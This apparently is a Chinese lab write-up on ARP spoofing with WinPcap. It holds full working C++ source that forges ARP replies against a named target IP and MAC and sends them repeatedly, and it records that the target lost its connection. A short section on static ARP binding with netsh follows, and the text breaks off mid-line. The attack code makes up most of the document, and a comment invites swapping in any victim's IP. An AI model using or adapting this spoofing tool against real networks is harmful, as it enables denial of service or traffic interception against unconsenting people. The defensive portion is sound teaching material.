一丶使用平台
对Microsoft Visual Studio 2010编译平台进行前期操作
项目-->**属性(alt+F7)
配置属性-->清单工具-->输入和输出-->嵌入清单-->否
配置属性-->C/C++-->常规-->附加包含目录-->
配置属性-->链接器-->常规-->附加库目录-->
配置属性-->链接器-->输入-->附加依赖项-->补 充“;Packet.lib;wpcap.lib;Ws2_32.lib;”
配置属性-->C/C++-->预处理器-->预处理器定义-->补充“;HAVE_REMOTE”
二丶源代码
部分代码使引用winpcap代码,内含库文件以及头包含文件
主要代码
// WinpCap Test.cpp : 定义控制台应用程序的入口点。
#include "stdafx.h"
#include
int _tmain(int argc, _TCHAR* argv[])
{
pcap_if_t * allAdapters;//适配器列表
pcap_if_t * adapter;
pcap_t * adapterHandle;//适配器句柄
u_char packet[ 1020 ]; //待发送的数据封包
char errorBuffer[ PCAP_ERRBUF_SIZE ];//错误信息缓冲区
if( pcap_findalldevs_ex( PCAP_SRC_IF_STRING, NULL, &allAdapters, errorBuffer ) == -1 )
{//检索机器连接的所有网络适配器
fprintf( stderr, "Error in pcap_findalldevs_ex function: %s\n", errorBuffer );
return -1;
}
if( allAdapters == NULL )
{//不存在任何适配器
printf( "\nNo adapters found! Make sure WinPcap is installed.\n" );
return 0;
}
int crtAdapter = 0;
for( adapter = allAdapters; adapter != NULL; adapter = adapter->next)
{//遍历输入适配器信息(名称和描述信息)
printf( "\n%d.%s ", ++crtAdapter, adapter->name );
printf( "-- %s\n", adapter->description );
}
printf( "\n" );
//选择适配器
int adapterNumber;
printf( "Enter the adapter number between 1 and %d:", crtAdapter );
scanf_s( "%d", &adapterNumber );
if( adapterNumber < 1 || adapterNumber > crtAdapter )
{
printf( "\nAdapter number out of range.\n" );
pcap_freealldevs( allAdapters );// 释放适配器列表
return -1;
}
adapter = allAdapters;
for( crtAdapter = 0; crtAdapter < adapterNumber - 1; crtAdapter++ )
adapter = adapter->next;
// 打开指定适配器
adapterHandle = pcap_open( adapter->name, // name of the adapter
65536, // portion of the packet to capture
// 65536 guarantees that the whole
// packet will be captured
PCAP_OPENFLAG_PROMISCUOUS, // promiscuous mode
1000, // read timeout - 1 millisecond
NULL, // authentication on the remote machine
errorBuffer // error buffer
);
if( adapterHandle == NULL )
{//指定适配器打开失败
fprintf( stderr, "\nUnable to open the adapter\n", adapter->name );
// 释放适配器列表
pcap_freealldevs( allAdapters );
return -1;
}
pcap_freealldevs( allAdapters );//释放适配器列表
//创建数据封包
packet[0] = 0xc8; packet[1] = 0x9c; packet[2] = 0xdc; packet[3] = 0x22; packet[4] = 0x61; packet[5] = 0xe3; // 被骗计算机的mac地址
packet[6] = 0xc8; packet[7] = 0x9c; packet[8] = 0xdc; packet[9] = 0x22; packet[10] = 0x61; packet[11] = 0xde; // 自己的mac地址
packet[12] = 0x08; packet[13] = 0x06; // 以太网封装arp协议(不用动)
packet[14] = 0x00; packet[15] = 0x01; // arp第1字段:代表以太网
packet[16] = 0x08; packet[17] = 0x00; // arp第2字段:代表IP协议
packet[18] = 0x06; // arp第3字段:代表第二层地址的长度
packet[19] = 0x04; // arp第4字段:代表第三层地址的长度
packet[20] = 0x00; packet[21] = 0x02; // arp第5字段:这是一个arp应答报文; 下面的是arp的第6,7,8,9字段
packet[22] = 0xc8; packet[23] = 0x9c; packet[24] = 0xdc; packet[25] = 0x22; packet[26] = 0x62; packet[27] = 0x06; // 假的网关地址,
packet[28] = 0xac; packet[29] = 0x1c; packet[30] = 0x0f; packet[31] = 0xfe; // 网关的ip,这里是172.28.15.254(在本实验室不用改)
packet[32] = 0xc8; packet[33] = 0x9c; packet[34] = 0xdc; packet[35] = 0x22; packet[36] = 0x61; packet[37] = 0xe3; // 被骗计算机的mac地址
packet[38] = 0xac; packet[39] = 0x1c; packet[40] = 0x0f; packet[41] = 0x30; // 被骗计算机的IP地址,这里是172.28.15.48 (想骗谁,这里就改成谁的IP)
//发送数据封包
for(int ssde=0;ssde<1000;ssde++)
{
pcap_sendpacket( adapterHandle, packet, 42);
Sleep(1000);
}
system( "PAUSE" );
return 0;
}
被骗ip 172.28.15.48 mac: c8-9c-dc-22-61-e3
网关: 172.28.15.254 mac:00-d0-f8-33-92-b1
自己:172.28.15.49 mac: c8-9c-dc-22-61-de
三丶实验结果
使用wiresharke进行capturing ARP数据包
受欺骗目标断开网络连接
四丶设置静态ip防止arp欺骗
静态绑定
C:\>netsh -c i i add neighbors 11 网关IP 网关mac
tip:输入这一条命令后大家使用arp -a可以发现网关条目变成了静态,与XP不同是,这种绑定在下一次启动仍然有效,也就是说,如果换了网关(比如换了路由了),那就需要使用如下命令清空这个静态绑定,然后重新绑定
清除静态绑定(这是一个重置操作.)
C:\>netsh i i reset
netsh i i show in
1、打开命令提示符窗口,然后输入netsh i i show in,然后回车,然后找到“本地连接”对应的 “Idx”
2、接着在CMD继续输入:netsh -c “i i” add neighbors 11 “网关IP” “Mac地址“,这里11是idx号。
3、再用arp -a命令查看一下就会发现已经绑定好了;同理,在Win7上用arp -d并不能完全的删除绑定,必须使用netsh -c "i i" delete neighbors IDX(IDX改为相应的数字)才可删除MAC地址绑定。
1)输入arp -a 命令 查看网关的MAC网卡物理地址
2)输入netsh i i show in 命令 查看 本地连接的idx编号
3)输入netsh -c "i i" add neighbors 本地连接的idx “网关IP” “网关mac” 命令绑定
4)输入arp